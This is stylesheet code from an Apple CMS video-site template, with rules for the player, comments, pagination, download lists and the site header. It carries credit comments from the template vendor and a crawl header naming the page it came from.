  left: 15px;
}
.ewave-history-box li::before, .ewave-history-box li.ewave-history-head .fa {
  top: 50%;
  transform: translate(-50%, -50%);
  background-color: #fff;
}
.ewave-history-box li::before {
  height: 10px;
  width: 10px;
  border: 1px solid var(--theme-color, #f60);
  border-radius: 50%;
}
.ewave-history-box li:hover::before {
  background-color: var(--theme-color, #f60);
}
.ewave-history-box li.ewave-history-head .fa {
  color: var(--theme-color, #f60);
}
.ewave-history-box li::after {
  height: 100%;
  width: 1px;
  background-color: #dbdee2;
  top: 0;
  z-index: 0;
}
.ewave-history-box li.ewave-history-head::after {
  height: 50%;
  top: 50%;
}
.ewave-history-box li.ewave-history-head::before, .ewave-history-box li.ewave-history-foot::before, .ewave-history-box li.ewave-history-foot::after {
  display: none;
}
.ewave-history-box li a {
  display: block;
  border-top: 1px solid #f7f8f9;
}
.ewave-history-box li.ewave-history-foot {
  padding-left: 10px;
  margin-top: 5px;
}
.ewave-history-box li.ewave-history-head a {
  border: none;
}
.ewave-history-box li.ewave-history-foot a {
  border: none;
  text-align: center;
  background-color: #f6f8fb;
  border-radius: 5px;
}
.ewave-history-box li.ewave-history-foot a:hover {
  background-color: var(--theme-color, #f60);
  color: #fff;
}
.ewave-history-name {
  /*  width: calc(100% - 30px);
  float: left;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;*/
}
.ewave-history-play {
  width: 30px;
  text-align: center;
  float: right;
}
.ewave-history-box em {
  padding-left: 5px;
  padding-right: 5px;
}
.ewave-history-empty {
  padding-top: 40px;
  padding-bottom: 40px;
  font-size: 20px;
  color: #999;
  text-align: center;
}
/*登录页面*/
.other-login-box {
  text-align: center;
  padding-bottom: 30px;
}
.user-login-icon {
  display: inline-block;
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  color: #fff;
  border-radius: 50%;
  font-size: 24px;
}
.user-login-icon.qq {
  background-color: #68a5e1;
}
.user-login-icon.wechat {
  background-color: #8dc81b;
}
.user-login-icon + .user-login-icon {
  margin-left: 10px;
}
.user-login-icon img {
  width: 100%;
}
.layui-layer-content .layer-hidden {
  display: none !important;
}
.layui-layer-content .layer-col-12 {
  width: 100%;
}
.user-upload-btn {
  text-align: center;
  width: 90px;
  padding: 100px 10px 0;
  margin: -90px auto 0;
  border: none;
  outline: none;
  background: none;
}
/*跳转信息*/
.ewave-jump-msg {
  padding: 20px 50px;
  margin: 100px auto;
}
.ewave-jump-msg h3, .ewave-jump-msg h4 {
  margin-bottom: 10px;
}
@media(max-width:767.99px) {
  .ewave-jump-msg {
    padding-left: var(--theme-gap, 15px);
    padding-right: var(--theme-gap, 15px);
  }
  .ewave-jump-msg.ewave-absolute-center {
    width: 90%;
  }
}
.mac_msg_jump .title {
  margin-bottom: 11px;
}
.mac_msg_jump .text {
  padding-left: 29px;
  margin-bottom: 11px;
}
.mac_msg._jump .jump {}
.msg_jump_tit {
  width: 100%;
  height: 35px;
  margin: 25px 0 10px;
  text-align: center;
  font-size: 25px;
  color: var(--theme-color, #f60);
  font-family: "黑体", "microsoft yahei";
  letter-spacing: 5px;
}
/*播放器*/
.ewave-player-box {
  background-color: #000;
  position: relative;
  z-index: 0;
}
.ewave-player-footer {
  background-color: #000;
}
.ewave-player-footer a {
  display: block;
  text-align: center;
  line-height: 3;
  color: #ddd;
}
.ewave-player-footer a span {
  margin-left: 5px;
}
.ewave-player-footer a.disabled {
  cursor: not-allowed;
  color: #666;
}
.ewave-player-fixed-close {
  padding: 5px;
  border-radius: 50%;
  position: absolute;
  top: 0;
  right: 0;
  transform: translate(50%, -50%);
  display: none;
  text-align: center;
  cursor: pointer;
  box-shadow: 3px 3px 5px 0 rgba(0, 0, 0, .1);
  background-color: var(--theme-color, #f60);
  color: #fff;
}
.ewave-player-fixed-close i {
  width: 14px;
  height: 14px;
  display: block;
}
.ewave-player-fixed-close:hover {
  opacity: .8;
  color: #fff;
}
.ewave-player-fixed-placeholder {
  display: none;
}
@media(min-width:992px) {
  .ewave-player-fixed.active {
    position: fixed;
    z-index: 3;
    bottom: 10px;
    right: 20px;
    background-color: rgba(0, 0, 0, .5);
    padding: 5px;
    width: 500px;
    box-shadow: 3px 3px 5px 0 rgba(0, 0, 0, .1);
  }
  .ewave-player-fixed.active .ewave-player-fixed-close, .ewave-player-fixed.active + .ewave-player-fixed-placeholder {
    display: block;
  }
}
@media(max-width:767.99px) {
  .ewave-player-footer {
    padding-top: 10px;
    padding-bottom: 10px;
  }
  .ewave-player-footer a {
    line-height: 1.5;
  }
  .ewave-player-footer a span {
    display: block;
    margin-left: 0;
  }
}
.MacPlayer {
  position: absolute !important;
  z-index: 0;
  left: 0;
  top: 0;
}
.MacPlayer iframe, .MacPlayer embed, .MacPlayer video, .MacPlayer object {
  width: 100%;
  height: 100%;
}
.MacPlayer td {
  border: none !important;
}
.ewave-player-popedom {
  width: 500px;
  max-width: 100%;
  padding: 15px;
}
.ewave-player-popedom small {
  display: block;
  margin-bottom: 15px;
  font-size: 1em;
}
.ewave-player-popedom p {
  margin-bottom: 15px;
}
.ewave-player-popedom a {
  padding: 8px 16px;
  border-radius: 6px;
  color: #fff;
  display: inline-block;
  background-color: var(--theme-color, #f60);
  border-color: var(--theme-color, #f60);
}
.ewave-player-popedom a:hover {
  opacity: .8;
  color: #fff;
}
.ewave-copyright-notice, .ewave-copyright-notice a {
  color: var(--theme-color, #f60);
  font-size: 1.3em;
  text-align: center;
  padding: 20px 0;
}
.ewave-copyright-notice p {
  margin-top: 10px;
}
@media(max-width:767.99px) {
  .ewave-copyright-notice {
    font-size: 1em;
    width: 90%;
  }
  .ewave-player-popedom a {
    padding: 3px 8px;
  }
}
/* 分页 */
.ewave-page {
  margin-bottom: 15px;
  text-align: center;
}
.ewave-page li {
  display: inline-block;
  margin-left: 10px
}
.ewave-page li .num, .ewave-page li a {
  display: inline-block;
  padding: 5px 15px;
  border-radius: 5px;
  background-color: #FFFFFF;
  border: 1px solid #EEEEEE;
}
.ewave-page li a > span + span {
  margin-left: 5px;
}
.ewave-page li:not(.disabled) a:hover, .ewave-page li.active a, .ewave-page li.active .num {
  background-color: var(--theme-color, #f60);
  color: #FFFFFF;
  border: 1px solid var(--theme-color, #f60);
}
.ewave-page li.disabled a {
  opacity: 0.5;
}
.ewave-page-text {
  padding: 0 20px 20px;
}
.ewave-page-text a, .ewave-page-text em, .ewave-page-text span {
  font-style: normal;
  display: inline-block;
  margin: 0;
  padding: 6px 12px;
  border-radius: 2px;
  cursor: pointer;
  background-color: #FFFFFF;
  border: 1px solid #EEEEEE;
}
.ewave-page-text .pagego {
  padding: 6px;
  margin-right: 5px;
  border-radius: 5;
  border: 1px solid #EEEEEE;
}
.ewave-page-text .pagebtn {
  padding: 6px 12px;
  cursor: pointer;
  background-color: #FFFFFF;
  border: 1px solid #EEEEEE;
}
.ewave-page-text span.pagenow {
  background-color: var(--theme-color, #f60);
  color: #FFFFFF;
  border: 1px solid #f80
}
/*表单组件*/
.ewave-input-item {
  border: 1px solid #ccc;
  padding-left: 10px;
  padding-right: 10px;
  border-radius: 3px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
  -webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
  -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
  transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
  display: inline-block;
  font-size: 14px;
  width: 150px;
  height: 35px;
  line-height: 35px;
}
.ewave-submit-btn {
  background-color: var(--theme-color, #f60);
  color: #fff;
  border: 1px solid var(--theme-color, #f60);
  cursor: pointer;
  text-align: center;
}
.ewave-submit-btn:hover, .ewave-submit-btn:active {
  opacity: .8;
  color: #333;
}
.ewave-form-group {
  overflow: hidden;
  text-align: right;
}
/*星级评分*/
.ewave-star {}
.ewave-star .ewave-star-item {
  display: inline-block;
  color: var(--theme-color, #f60);
  margin-right: 1px;
  font-size: 1.6em;
  vertical-align: middle;
}
.ewave-star-box {
  line-height: 30px;
}
.ewave-star-box .ewave-star, .ewave-star-box .ewave-star-text, .ewave-star-box .ewave-star-num {
  display: block;
  float: left;
  height: 30px;
  line-height: 30px;
}
.ewave-star-box .ewave-star {}
.ewave-star-box .ewave-star-text, .ewave-star-box .ewave-star-num {
  text-align: center;
  margin-bottom: 0;
}
.ewave-star-box .ewave-star-text {
  font-size: 18px;
  font-weight: normal;
}
.ewave-star-box .ewave-star-num {
  font-size: 24px;
  font-weight: normal;
  text-align: right;
}
@media(min-width:992px) and (max-width:1199.99px) {
  .ewave-star .ewave-star-item {
    font-size: 1.2em;
  }
  .ewave-star-box .ewave-star-text {
    font-size: 14px;
  }
  .ewave-star-box .ewave-star-num {
    font-size: 18px;
  }
}
.ewave-star-box .ewave-qrcode {
  height: 120px;
}
.ewave-detail-tool a + a {
  margin-left: 15px;
}
.ewave-ulog-get.active {
  color: var(--theme-color, #f60);
}
/*播放列表*/
.ewave-playlist-tab, .ewave-downlist-tab {
  overflow-x: hidden;
}
.ewave-playlist-tab li, .ewave-downlist-tab li {
  display: inline-block;
  width: auto;
  margin-right: 30px;
  position: relative;
}
.ewave-playlist-tab li a, .ewave-downlist-tab li a {
  display: block;
  font-size: 16px;
  padding: 5px 0;
}
.ewave-playlist-tab li.active a, .ewave-downlist-tab li.active a {
  color: var(--theme-color, #f60);
}
.ewave-playlist-tab li.active::after, .ewave-downlist-tab li.active::after {
  content: '';
  display: block;
  width: 20px;
  height: 4px;
  border-radius: 2px;
  background-color: var(--theme-color, #f60);
  position: absolute;
  z-index: 0;
  bottom: 0;
  left: 50%;
  transform: translateX(-50%);
}
.ewave-playlist-item a {
  line-height: 2.4;
  text-align: center;
  border-radius: 3px;
  background-image: linear-gradient(to right, #eeeeee 0, #f0f0f0 100%)
}
.ewave-playlist-item.ewave-width-auto a {
  padding-left: var(--theme-gap, 15px);
  padding-right: var(--theme-gap, 15px);
}
.ewave-playlist-item.active a, .ewave-downlist-item a:hover {
  background-color: var(--theme-color);
  color: #fff;
}
.ewave-downlist-item-full {
  line-height: 34px;
  margin-bottom: 10px;
}
.ewave-downlist-checkbox {}
.ewave-downlist-name {
  display: flex;
  overflow: hidden;
}
.ewave-downlist-name > * {}
.ewave-downlist-ep {
  max-width: 100%;
  width: auto;
  flex-shrink: 0;
}
.ewave-downlist-url {
  margin-left: calc(var(--theme-gap, 15px)*2);
  flex-grow: 1;
  flex-shrink: 1;
}
.ewave-downlist-btn {
  color: #fff;
}
.ewave-downlist-btn:hover {
  color: #fff;
  opacity: .8;
}
.ewave-downlist-btn.ewave-downlist-checkall {
  background-color: #f83355;
}
.ewave-downlist-btn.ewave-copy, .ewave-downlist-btn.ewave-downlist-copyall {
  background-color: #ffa41b;
}
.ewave-downlist-btn.ewave-downlist-download {
  background-color: var(--theme-color, #f60);
}
.ewave-downlist-btns .ewave-downlist-btn {
  width: 49%;
  float: left;
}
.ewave-downlist-btns .ewave-downlist-btn:last-child {
  float: right;
}
.ewave-downlist-tools {
  padding-top: 10px;
}
.ewave-downlist-tools .ewave-downlist-btn {
  width: auto;
  display: inline-block;
  margin-right: 15px;
}
@media(max-width:767.99px) {
  .ewave-downlist-tip {
    margin-top: 10px;
  }
}
/*评论*/
/*                    模板馆专业苹果cms模板下载  www.iqmbg.com                          */
/* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */
.ewave-comment-form {
  padding: 10px;
}
.ewave-comment-item-list {
  padding: 10px;
}
.ewave-comment-reply-box .ewave-comment-form, .ewave-comment-reply-box .ewave-comment-item-list {
  padding-left: 0;
  padding-right: 0;
}
.ewave-comment-item {
  overflow: hidden;
  clear: both;
  padding-top: 20px;
  padding-bottom: 10px;
  border-bottom: 3px solid #f0f0f0;
}
.ewave-comment-item:last-child {
  border-bottom-color: transparent;
}
.ewave-comment-avatar {
  width: 60px;
  float: left;
  margin-right: 20px;
}
.ewave-comment-avatar img {
  border-radius: 50%;
  width: 100%;
}
.ewave-comment-body {
  width: calc(100% - 80px);
  float: right;
}
.ewave-comment-head {
  overflow: hidden;
  padding-bottom: 10px;
  border-bottom: 1px dashed #ddd;
}
.ewave-comment-head h3 {
  float: left;
  font-size: 16px;
  margin-top: 0;
  margin-bottom: 0;
}
.ewave-comment-head span {
  float: right;
  color: #999;
  font-size: 12px;
}
.ewave-comment-foot {
  padding-top: 5px;
  padding-bottom: 5px;
  text-align: left;
}
.ewave-comment-text {
  width: 100%;
  height: auto;
  padding-top: 10px;
  padding-bottom: 10px;
  margin-bottom: 10px;
}
.ewave-comment-btn {
  margin-right: 15px;
  color: #666;
}
.ewave-comment-reply-box {
  margin-top: 10px;
  margin-left: -30px;
}
.ewave-comment-reply-box .ewave-comment-item + .ewave-comment-reply-box .ewave-comment-item {
  border-top: 2px solid rgba(245, 244, 252, 1);
}
.ewave-comment-reply-form {
  display: none;
}
.ewave-comment-reply-box .ewave-comment-item {
  padding-top: 0px;
  padding-bottom: 15px;
  position: relative;
  z-index: 0;
  border: none;
  margin-left: -20px;
}
.ewave-comment-reply-box .ewave-comment-item:not(:last-child)::after {
  content: '';
  display: block;
  width: 1px;
  height: calc(100% - 40px);
  position: absolute;
  left: 20px;
  top: 40px;
  background-color: #eee;
}
.ewave-comment-reply-box .ewave-comment-avatar {
  width: 40px;
}
.ewave-comment-reply-box .ewave-comment-body {
  width: calc(100% - 60px);
}
@media(max-width:767.99px) {
  /* page */
  .ewave-page li {
    margin: 0;
    padding: 0 5px 0 5px;
  }
  .ewave-page li a {
    display: block;
    padding: 5px 10px;
    text-align: center
  }
  .ewave-page li.page-item {
    width: auto;
    margin-bottom: 5px;
  }
  .ewave-page li.page-item a {
    padding: 5px 15px;
  }
  /*页码*/
  .ewave-comment-form {
    padding: 5px;
  }
  .ewave-comment-item-list {
    padding: 5px;
  }
  .ewave-comment-avatar {
    width: 40px;
    margin-right: 10px;
  }
  .ewave-comment-body {
    width: calc(100% - 50px);
  }
  .ewave-comment-reply-box {
    margin-left: -20px;
  }
  .ewave-comment-reply-box .ewave-comment-item {
    margin-left: -15px;
  }
  .ewave-comment-reply-box .ewave-comment-item::after {
    height: calc(100% - 30px);
    left: 15px;
    top: 30px;
  }
  .ewave-comment-reply-box .ewave-comment-avatar {
    width: 30px;
  }
  .ewave-comment-reply-box .ewave-comment-body {
    width: calc(100% - 40px);
  }
  .ewave-comment-verify, .ewave-comment-verify-img, .ewave-comment-submit {
    width: 30%;
    float: left;
    margin-right: 5%;
    margin-left: 0;
  }
  .ewave-comment-submit {
    margin-right: 0;
  }
  .ewave-detail-tool {
    margin-top: 20px;
  }
}
@media(max-width:575.99px) {
  .ewave-page li {
    width: 33.33%;
    float: left;
  }
  .ewave-page li a {
    padding-left: 5px;
    padding-right: 5px;
  }
}
/*                    模板馆专业苹果cms模板下载  www.iqmbg.com                          */
/* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */

--- FILE ---
content_type: text/css
request_url: http://www.dysdhl.com/template/a_0012/css/ewave-style.css?v=20230223
body_size: 10652
content:
/*                    模板馆专业苹果cms模板下载  www.iqmbg.com                          */
/* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */
@charset "utf-8";
 :root {
  --bg-color-1: #f6f8fb; /*整页背景色*/
  --bg-color-2: #ffffff; /*强调色块背景*/
  --bg-color-3: #f0f0f0; /*强调色块上的强调色块*/
  --text-color-1: #333333; /*整站字体色*/
  --text-color-2: #444444; /*次级字体色*/
  --text-color-3: #555555; /*强调色调上的字体色*/
  --theme-color: #FF4081; /*主体彩色*/
  --theme-text-color: #ffffff; /*主体色块上的字体色*/
  --theme-shadow: 3px 3px 5px 0 rgba(0, 0, 0, .1);
  --theme-gap: 15px;
}
@media(max-width:767.99px) {
  :root {
    --theme-gap: 10px;
  }
}
[data-theme="1"] {
  --bg-color-1: #121212;
  --bg-color-2: #25252b;
  --bg-color-3: #32323c;
  --text-color-1: #f0f0f0;
  --text-color-2: #6c6c6c;
  --text-color-3: #ffffff;
}
::-webkit-scrollbar {
  width: 6px
}
::-webkit-scrollbar-thumb {
  background: var(--theme-color);
  border-radius: 4px
}
::-webkit-scrollbar-thumb:active {
  background-color: var(--theme-color)
}
body {
  background-color: var(--bg-color-1);
  font: 13px/20px pingfang SC, Microsoft YaHei, "\5FAE\8F6F\96C5\9ED1", helvetica, arial, verdana, tahoma, sans-serif;
  color: var(--text-color-1);
  overflow-x: hidden;
}
img {
  object-fit: cover
}
a {
  color: var(--text-color-1)
}
a:hover, a:active, a:focus {
  color: var(--theme-color);
  text-decoration: none;
  outline: none;
}
input::-webkit-inner-spin-button, input::-webkit-outer-spin-button {
  -webkit-appearance: none
}
input[type=number] {
  -moz-appearance: textfield
}

/*文字*/
.txtguanggao{width: 100%;overflow: hidden;display: block;box-shadow: 0 1px 1px 0 rgba(0,0,0,.05);}
.txtguanggao a{width: 24.78%;float: left;border-radius: 3px;line-height: 35px;height: 35px;text-align: center;font-size: 16px;color: #fff;display: inline-block;background-color: rgb(255, 153, 159);margin: 1px;transition-duration: .3s;text-decoration:none;}
.txtguanggao a:nth-child(1) {background-color: #e28651;}
.txtguanggao a:nth-child(2) {background-color: #ef79dd;}
.txtguanggao a:nth-child(3) {background-color: #b75f5f;}
.txtguanggao a:nth-child(4) {background-color: #ce9400;}
.txtguanggao a:nth-child(5) {background-color: #ef79dd;}
.txtguanggao a:nth-child(6) {background-color: #e28651;}
.txtguanggao a:nth-child(7) {background-color: #ce9400;}
.txtguanggao a:nth-child(8) {background-color: #b75f5f;}
.txtguanggao a:nth-child(9) {background-color: #988282;}
.txtguanggao a:nth-child(10) {background-color: #ce9400;}
.txtguanggao a:nth-child(11) {background-color: #e28651;}
.txtguanggao a:nth-child(12) {background-color: #996699;}
.txtguanggao a:nth-child(13) {background-color: #ce9400;}
.txtguanggao a:nth-child(14) {background-color: #988282;}
.txtguanggao a:nth-child(15) {background-color: #996699;}
.txtguanggao a:nth-child(16) {background-color: #e28651;}
.txtguanggao a:nth-child(17) {background-color: #ff785d;}
.txtguanggao a:nth-child(18) {background-color: #239bb3;}
.txtguanggao a:nth-child(19) {background-color: #ff785d;}
.txtguanggao a:nth-child(20) {background-color: #5e94bf;}
.txtguanggao a:nth-child(21) {background-color: #663366;}
.txtguanggao a:nth-child(22) {background-color: #003300;}
.txtguanggao a:nth-child(23) {background-color: #003366;}
.txtguanggao a:nth-child(24) {background-color: #996699;}
.txtguanggao a:nth-child(25) {background-color: #666666;}
.txtguanggao a:nth-child(26) {background-color: #006699;}
.txtguanggao a:nth-child(27) {background-color: #993333;}
.txtguanggao a:nth-child(28) {background-color: #6593b7;}
.txtguanggao a:hover{background:#DC3545;}

.pay1 {
  position: absolute;
  color: #733306;
  font-size: 12px;
  z-index: 15;
  display: block;
  height: 18px;
  line-height: 18px;
  right: 0;
  top: 0;
  background: #ffdd9a;
  text-align: center;
  border-radius: 0 7px 0 7px;
  padding: 0 4px
}
.pay2 {
  position: absolute;
  font-size: 12px;
  z-index: 15;
  display: block;
  height: 18px;
  line-height: 18px;
  right: 0;
  top: 0;
  background: var(--theme-color);
  text-align: center;
  border-radius: 0 7px 0 7px;
  padding: 0 4px
}
.more-left {
  cursor: pointer;
  position: absolute;
  background-color: rgba(0, 0, 0, .4);
  height: 60px;
  line-height: 60px;
  left: 0;
  top: 50%;
  margin-top: -60px;
  width: 32px;
  z-index: 100;
  border-radius: 0 30px 30px 0
}
.more-right {
  cursor: pointer;
  position: absolute;
  background-color: rgba(0, 0, 0, .4);
  height: 60px;
  line-height: 60px;
  right: 0;
  top: 50%;
  margin-top: -60px;
  width: 32px;
  z-index: 100;
  border-radius: 30px 0 0 30px
}
.more-left i {
  font-size: 24px;
  margin-left: 2px;
}
.more-right i {
  font-size: 24px;
  margin-left: 8px;
}
.more-left:hover i, .more-right:hover i {
  color: var(--theme-color)
}
.header {
  position: fixed;
  z-index: 99999;
  box-sizing: initial;
  width: 100%;
  background-position: 50%;
  background-repeat: no-repeat;
  background-size: cover;
  transition: height .2s;
}
.header .a1 {
  display: inline-block;
  margin-right: 0;
  margin-top: 15px;
  width: calc(100% - 620px);
}
.header .a1 .logo {
  display: inline-block;
  height: 38px;
  width: 160px;
  background-image: url(../images/logo.png);
  background-repeat: no-repeat;
  background-size: contain;
  background-position: left center;
  vertical-align: middle;
  cursor: pointer
}
.header .a1 .logo-m {
  background-image: url(../images/logo_m.png);
}
.header .a1 .nav {
  vertical-align: middle;
  display: inline-block;
  width: calc(100% - 170px);
  overflow: hidden;
}
.header .a1 .nav a {
  padding: 0 10px;
  font-size: 14px;
  line-height: 38px;
  text-decoration: none;
  zoom: 1;
  position: relative;
  transition: color 0s;
  -webkit-transition: color 0s;
  width: auto;
}
.header .a1 .nav a.active {
  color: var(--theme-color);
  font-weight: bold;
}
.header .a2 {
  height: 40px;
  margin: 15px auto;
  text-align: left;
  float: right;
  width: 420px;
  margin-right: 30px;
}
.header .a2 .input {
  position: relative;
  height: 40px;
  border: 1px solid transparent;
  background: -webkit-gradient(linear, left top, right top, from(rgba(114, 214, 245, .2)), color-stop(50%, rgba(200, 193, 221, .2)), to(rgba(255, 148, 179, .2)));
  background: -webkit-linear-gradient(left, rgba(114, 214, 245, .2), rgba(200, 193, 221, .2) 50%, rgba(255, 148, 179, .2));
  background: -o-linear-gradient(left, rgba(114, 214, 245, .2) 0, rgba(200, 193, 221, .2) 50%, rgba(255, 148, 179, .2) 100%);
  background: linear-gradient(90deg, rgba(114, 214, 245, .2), rgba(200, 193, 221, .2) 50%, rgba(255, 148, 179, .2));
  border-radius: 100px;
  width: 100%;
  white-space: nowrap;
  box-shadow: 0 2px 4px 0 transparent
}
.header .a2 .input input {
  background: transparent;
  border: 0;
  width: calc(100% - 200px);
  font-size: 14px;
  color: var(--text-color-1);
  outline: 0 none;
  padding: 0;
  -webkit-appearance: none;
  height: 40px
}
.header .a2 .input input::-webkit-input-placeholder {
  color: var(--text-color-2)
}
.header .a2 .input a.hot {
  margin: 0 12px;
  display: inline-block;
  font-size: 13px;
  line-height: 40px
}
.header .a2 .input .hot i {
  font-size: 16px;
  opacity: .8;
  display: inline-block;
  margin-right: 3px
}
/*                    模板馆专业苹果cms模板下载  www.iqmbg.com                          */
/* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */
.header .a2 .input .btn {
  width: 32px;
  height: 32px;
  position: absolute;
  right: 4px;
  top: 5px;
  display: inline-block;
  font-size: 14px;
  vertical-align: middle;
  background-color: var(--theme-color);
  margin: 0 0 0 12px;
  padding: 0;
  border-radius: 100%;
  text-align: center;
  line-height: 32px;
  cursor: pointer;
  border: none;
  outline: none;
  color: var(--theme-text-color, #fff);
}
.header .a2 .input .ewave-search-dropdown {
  width: 60px;
  display: inline-block;
  text-align: center;
  height: 40px;
  line-height: 40px;
}
.ewave-dropdown-box {
  box-shadow: var(--theme-shadow);
}
.header .a2 .input .ewave-search-dropdown .ewave-dropdown-box {
  width: 100%;
  background-color: var(--bg-color-3);
}
.header .a2 .input .ewave-search-dropdown ul {
  width: 100%;
}
.header .a2 .input .ewave-search-dropdown .ewave-dropdown-box::before {
  background-color: var(--bg-color-3);
}
.header .a2 .input .ewave-search-dropdown .ewave-dropdown-box li:hover {
  background-color: var(--theme-color);
}
.header .a2 .input .ewave-search-dropdown .ewave-dropdown-box a {
  color: var(--text-color-3);
  display: block;
}
.header .a2 .input .ewave-search-dropdown .ewave-dropdown-box a:hover {
  color: var(--theme-text-color);
}
.header .a2 .input .hot-list {
  position: absolute;
  z-index: 100;
  width: -webkit-calc(100% - 62px);
  width: calc(100% - 62px);
  background: var(--bg-color-3);
  box-shadow: var(--theme-shadow);
  border-radius: 4px;
  left: 20px;
  display: none;
}
.header .a2 .input .hot-list .history-search-list, .header .a2 .input .hot-list .hot-search-list {
  margin: 16px 0
}
.header .a2 .input .hot-list .title {
  font-size: 14px;
  font-weight: 400;
  padding: 8px 16px;
  margin: 0;
  color: var(--text-color-3);
}
.header .a2 .input .hot-list .history-search-list .title img {
  display: inline-block;
  float: right;
  cursor: pointer;
  border: none;
  height: auto
}
.header .a2 .input .hot-list .history-search-list .history-item {
  height: 16px;
  padding: 8px 16px;
  line-height: 16px;
  font-size: 14px;
  display: block;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  cursor: pointer
}
.header .a2 .input .hot-list .history-search-list .history-item:hover {
  background: #1e1e24;
  color: var(--text-color-3)
}
.header .a2 .input .hot-list .hot-search-list .hot-item {
  height: 32px;
  line-height: 32px;
  font-size: 14px;
  display: block;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  position: relative;
  color: var(--text-color-3);
}
.header .a2 .input .hot-list .hot-search-list .hot-item:hover {
  background: rgba(32, 32, 32, .5);
  color: var(--theme-color);
}
.header .a2 .input .hot-list .hot-search-list .hot-item .order {
  position: absolute;
  left: 16px;
  text-align: left;
  width: 12px
}
.header .a2 .input .hot-list .hot-search-list .hot-item .hot-word {
  margin-left: 42px
}
.header .a2 .input .hot-list .hot-search-list .n0 {
  color: #fc4274
}
.header .a2 .input .hot-list .hot-search-list .n1 {
  color: #ff8155
}
.header .a2 .input .hot-list .hot-search-list .n2 {
  color: #fcb80a
}
.header .a3 {
  display: inline-block;
  float: right;
  height: 70px;
}
.header .a3 .item {
  position: relative;
  float: left;
  height: 70px;
  text-align: center;
  margin-right: 2px;
  z-index: 1;
}
.header .a3 .item .sanjiao {
  width: 100%;
  height: 20px;
  position: absolute;
  right: -80px;
  top: -16px
}
.header .a3 .item .more {
  display: block;
  background-color: var(--theme-color);
  border-radius: 18px;
  width: 100px;
  height: 30px;
  line-height: 30px;
  border: none;
  outline: 0;
  cursor: pointer;
  margin: 15px auto
}
.header .a3 .item > a, .header .a3 .item.js-user .ewave-user-info, .header .a3 .item.js-history .ewave-history-text {
  width: 50px;
  height: 40px;
  font-size: 12px;
  line-height: 20px;
  display: block;
  text-align: center;
  padding-top: 15px;
  padding-bottom: 20px
}
.header .a3 .item > a i, .header .a3 .item.js-user .ewave-user-info i, .header .a3 .item.js-history .ewave-history-text i {
  width: 100%;
  font-size: 24px;
  display: block;
  margin-bottom: 5px;
  font-weight: normal;
  height: 20px;
  opacity: .8;
}
.header .a3 .item.js-user .ewave-user-info i, .header .a3 .item.js-user .ewave-login i, .header .a3 .item.js-history .ewave-history-text i {
  font-size: 22px;
  font-weight: 500;
  height: 20px;
}
.header .a3 .item.js-history .ewave-history-text i {
  font-weight: 400;
}
.header .a3 .js-user {
  margin-right: 0;
}
.header .a3 .item.js-user > a {
  margin-right: 0;
}
.header .a3 .item.js-user .ewave-user-info img, .header .a3 .item.js-user .ewave-user-name span, .header .a3 .item.js-history .ewave-history-text span {
  display: none;
}
.header .a3 .item.js-user .ewave-user-name::after, .header .a3 .item.js-history .ewave-history-text::after {
  content: '用户';
  font-size: 12px;
}
.header .a3 .item.js-history .ewave-history-text::after {
  content: '历史';
}
.header .a3 .item.js-user .ewave-user-dropdown .ewave-dropdown-box, .header .a3 .item.js-history .ewave-history-dropdown .ewave-dropdown-box {
  background-color: var(--bg-color-3);
  top: 68px;
  border-radius: 4px;
  font-size: 16px;
  padding: 5px 10px;
}
.header .a3 .item.js-history .ewave-history-dropdown .ewave-dropdown-box {
  padding: 5px;
  font-size: 14px;
}
.header .a3 .item.js-user .ewave-user-dropdown .ewave-dropdown-box::before, .header .a3 .item.js-history .ewave-history-dropdown .ewave-dropdown-box::before {
  background-color: var(--bg-color-3);
}
.header .a3 .item.js-user .ewave-user-dropdown .ewave-dropdown-box ul li a, .header .a3 .item.js-history .ewave-history-dropdown .ewave-dropdown-box ul li a {
  color: var(--text-color-3);
}
.header .a3 .item.js-user .ewave-user-dropdown .ewave-dropdown-box ul li a:hover, .header .a3 .item.js-history .ewave-history-dropdown .ewave-dropdown-box ul li a:hover {
  color: var(--theme-color);
}
.ewave-history-box li::before, .ewave-history-box li.ewave-history-head .fa {
  background-color: var(--bg-color-3);
}
.ewave-history-box li::after, .ewave-history-box li.ewave-history-foot a {
  background-color: var(--bg-color-2);
}
.header .a3 .item.js-history .ewave-history-dropdown .ewave-dropdown-box ul li.ewave-history-foot a:hover {
  background-color: var(--theme-color);
  color: var(--theme-text-color);
}
.ewave-history-box li a {
  border-color: var(--bg-color-2);
}
.ewave-history-item small {
  color: var(--text-color-3);
  opacity: .8;
}
.ewave-history-item:hover small {
  color: var(--theme-color);
}
.ewave-history-empty {
  color: var(--text-color-3);
}
.header, .header.bg, .header.search-open {
  box-shadow: var(--theme-shadow);
  background-color: var(--bg-color-2)
}
.header.bg .a1 .nav a, .header.bg .a2 .input, .header.bg .a2 .input input, .header.bg .a2 .input a.hot, .header.bg .a3 .item > a, .header.bg .a3 .item.js-user .ewave-user-info, .header.bg .a3 .item.js-history .ewave-history-text {
  color: var(--text-color-3);
}
.header.bg .a1 .nav a.active, .header.bg .a2 .input a.hot:hover {
  color: var(--theme-color);
}
.header .a1 .nav a:hover, .header .a2 .input a:hover, .header .a3 .item > a:hover, .header .a3 .item.js-user .ewave-user-info:hover, .header .a3 .item.js-history .ewave-history-text:hover {
  color: var(--theme-color)
}
.header + .head-placeholder {
  height: 70px;
}
.header.search-open + .head-placeholder {
  height: 120px;
}
.banner {
  height: auto;
  width: 100%;
  position: relative;
  margin-top: calc(var(--theme-gap)*-1);
}
.banner-box, .banner-box .banner-pic, .banner-box .banner-pic a {
  width: 100%;
  height: 100%;
  position: relative;
  overflow: hidden;
}
.banner-box .banner-pic a {
  position: relative;
